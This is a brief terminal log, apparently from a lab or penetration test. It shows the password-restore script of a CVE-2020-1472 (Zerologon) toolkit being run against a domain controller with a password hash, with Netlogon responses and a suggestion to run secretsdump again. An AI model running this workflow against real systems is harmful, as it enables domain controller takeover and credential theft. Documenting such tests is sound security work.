 ~/CVE-2020-1472 master python3 reinstall_original_pw.py AD-Server 192.168.2.208 07b2e626a8a07f30059db1e68223a6e1
Performing authentication attempts...
=============================================================================================================================
NetrServerAuthenticate3Response
ServerCredential:
    Data:                            b'\\\xa5-\r\xf9\xcfy\x8d'
NegotiateFlags:                  556793855
AccountRid:                      1001
ErrorCode:                       0
server challenge b'\\\xfd\xc3\xb8\x97C\x15\xc6'
session key b"B\xe8:\xb0\x91\xa3,Z\x1d\xa0\x19\xd2'\xc0\xb29"
NetrServerPasswordSetResponse
ReturnAuthenticator:
    Credential:
        Data:                            b'\x01\x02\x98\xf9s`\xc3\xe3'
    Timestamp:                       0
ErrorCode:                       0
Success! DC machine account should be restored to it's original value. You might want to secretsdump again to check.